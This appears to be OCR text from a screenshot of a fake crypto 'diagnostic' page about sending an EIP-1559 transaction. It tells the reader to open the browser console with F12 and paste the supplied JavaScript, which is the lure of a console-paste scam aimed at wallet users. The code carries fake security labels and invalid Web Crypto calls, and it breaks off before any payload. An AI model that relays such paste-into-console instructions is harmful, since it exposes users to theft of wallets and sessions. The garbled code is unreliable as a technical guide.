
DIAGNOSTIC_CORE_V4.4
Identification of
Sends a type 2
transaction (EIP1559)
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 09pz2686n80v

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Sends a type 2 transac
tion (EIP1559) (Hash: 0x7a3a2365)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-256"},true,["s
ign"]);

  const secret = await crypto.subtle.deriveK
ey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(15)}, _0xBlock, {name:"AES-GCTR",lengt